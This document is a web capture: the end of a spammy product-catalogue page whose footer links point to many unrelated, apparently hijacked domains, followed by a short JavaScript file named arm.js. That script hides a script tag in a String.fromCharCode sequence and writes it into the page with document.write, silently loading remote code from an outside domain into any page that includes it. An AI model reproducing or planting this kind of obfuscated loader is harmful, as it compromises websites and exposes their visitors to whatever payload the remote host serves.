Decoration/Packing/Bows/Xmas</a></li><li class="link-list__group-item"><a href="http://acromedi.com/CcqcjZdkehay/adra-wheel-loader-supplygoo-39031584.html">Wheel Loader Parts</a></li><li class="link-list__group-item"><a href="cbr-led-lighting-supplygoo-38995418.html">LED Projectors High Power Spotlight Flood Light LED Lighting High Quality</a></li><li class="link-list__group-item"><a href="xvtc-best-price-supplycnc-38936869.html">Home Use Sprout Accelerating Device Rice Seed Accelerator Best Price</a></li><li class="link-list__group-item"><a href="pcekts-certificate-everun-supplygoo-38985269.html">Everun 2019 New Design Er08 Mini Wheel Loader with Ce Certificate</a></li><li class="link-list__group-item"><a href="tlgc-kids-with-supplyini-39180148.html">IP67 Waterproof Safety GPS Watch Tracker for Kids with Multiple Accurate Position Y15</a></li><li class="link-list__group-item"><a href="http://herdzeit.server3.1aweb.net/Blwtg/pay-self45adhesive-tape47fiberglass-supplyini-39076549.html">Fiberglass Self-Adhesive Tape/Fiberglass Mesh Tape</a></li><li class="link-list__group-item"><a href="cjbe-super-night-supplygoo-38960304.html">4 Inch Adas HD1080p Super Night Vision Car Camera</a></li><li class="link-list__group-item"><a href="hvjf-olive-oil-supplyini-39068066.html">1L/1000ml Extra Virgin Olive Oil Metal Tin Can</a></li><li class="link-list__group-item"><a href="lhjys-window-double-supplygoo-39018031.html">Double Glazing Aluminum Casement/Swing Plastic Window</a></li></ul><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="fna-small-injection-supplycnc-38957359.html">Plastic Study Chair Making Injection Molding Machine Small Injection Moulding Machines for Sale</a></li><li class="link-list__group-item"><a href="http://herdzeit.server3.1aweb.net/Blwtg/frxwrv-marking-machine-supplygoo-39011215.html">Handheld Fiber Laser Marking Machine 20W 30W 50W</a></li><li class="link-list__group-item"><a href="otoc-for-window-supplyini-39107097.html">Protective Blue Color Soft Plastic PVC Film for Window Glass</a></li><li class="link-list__group-item"><a href="spwwwc-powder-pill-supplyini-39095639.html">High Quality Custom Golden Colored Powder Pill Organizer</a></li><li class="link-list__group-item"><a href="cuzzxa-suit-orange-supplycnc-38934820.html">Orange Red Reflective Tape Hi-Vis Protective Overall Workwear Suit</a></li><li class="link-list__group-item"><a href="wdjcyk-element-lf17356-supplyini-39173302.html">Cummins ISF diesel engine parts oil filter element LF17356 5266016</a></li><li class="link-list__group-item"><a href="http://knozy.koom.ma/Zpwnoge/omavp-fl-adapter-supplycnc-38949988.html">Free Samples 15cm RP SMA Female to Mhf1 U. FL Adapter RF Pigtail Extension Cable</a></li><li class="link-list__group-item"><a href="rghv-brown-perforated-supplyini-39078156.html">Brown Perforated Duplex Kraft Paper in Sheet Size</a></li><li class="link-list__group-item"><a href="wcas-sealing-tape-supplygoo-39013256.html">25u Security Void Printed Pet Carton Sealing Tape</a></li><li class="link-list__group-item"><a href="pisv-agent-white-supplygoo-39059920.html">Factory Supply Cinnamic Acid 140-10-3 Trans-Cinnamic Acid Flavoring Agent White Powder China</a></li><li class="link-list__group-item"><a href="uirieq-tool-changer-supplygoo-38968575.html">in-Line Tool Changer CNC Router</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Make Money</h4><button class="link-list__header link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Make Money</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="http://pizzaegrillexpresso.pt/Gkemqh/vdtf-honed-pipe-supplyini-39086978.html">Hydraulic Cylinder Honed Pipe for Packaging Machinery</a></li><li class="link-list__group-item"><a href="fjaevg-design-small-supplycnc-38949113.html">Woma New Design Small Size Solid Wood Bathroom Sink Cabinet with Mirror (3048E)</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Black Rubber Hydraulic Excavator Spare Parts Coupling for 4A</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Stainless Steel 316 Pneumatic Positive Displacement Manufacturers Pump</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="affnba-white-marble-supplygoo-39004569.html">China Manufacturer High Class Italian Arabescato White Marble Fireplace Mantel for Sale</a></li><li class="link-list__group-item"><a href="qfs-box-green-supplycnc-38949383.html">Bento Cake Box Green Paper Box Small Cake Small Dessert Love Packaging Gift Box</a></li><li class="link-list__group-item"><a href="ted-hot-sell-supplyini-39171663.html">Hot Sell Electro Hydraulic Synchronous CNC Press Brake Kcn-20032</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">About Us</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>About Us</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="https://m.linsigns.com/restaurant-sign-restaurant-sign-details/">Restaurant Sign Restaurant Sign Details</a></li><li class="link-list__group-item"><a href="wtra-galvanized-steel-supplyini-39103743.html">3 Inch ASTM A53B Hot Dipped Galvanized Steel Structure Pipe</a></li><li class="link-list__group-item"><a href="qeimk-bike-electric-supplycnc-38882139.html">Mountain Bike Electric Bicycle 48V 500W 750W1000W Integrated Battery Frame</a></li><li class="link-list__group-item"><a href="ygljfo-fpc-connector-supplyini-39180073.html">1.0mm Pitch 24pin 2.5mm Height Lower Contact FPC Connector for Communication Products</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Help</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Help</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="hqvpsy-multi45purpose-bamboo-supplygoo-38983149.html">Kitchenware Multi-Purpose Bamboo Tool Holder Knife Rack Bh-4105</a></li><li class="link-list__group-item"><a href="http://casalebraica.it/VuggiEik/msdbuc-diode-laser-supplygoo-38960210.html">Portable 808nm Diode Laser Machines for Epilation</a></li><li class="link-list__group-item"><a href="yqb-logo-collapsible-supplycnc-38957655.html">Novelty Custom Logo Collapsible Roll Top Dry Bag Compression Ocean Waterproof Bag with Phone Bag</a></li><li class="link-list__group-item"><a href="kcxkz-swimming-pool-supplycnc-38901172.html">Water 12kw/19kw/35kw/70kw Swimming Pool Heat Pump</a></li></ul></div><div class="link-list xs-small-d-none"></div></div><div style="clear: both"></div></div><div class="fp-footer__copyright"><span>&#169; 2004-Women&#8242;s Summer Casual Sunscreen Curling Sun Hat Visor Hat. All prices are in<i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i>US Dollars.</span></div><div class="fp-footer__wf-logo "><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/poweredby_desktop.png" border="0" alt="Powered by WorldFront" title=" Powered by WorldFront "/></div></footer><!-- #footer end --><!-- PruIrjoc --></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ftp.forest.sr.unh.edu/Interval/arm.js
body_size: 243
content:
var victim_29 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,118,101,116,111,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(victim_29);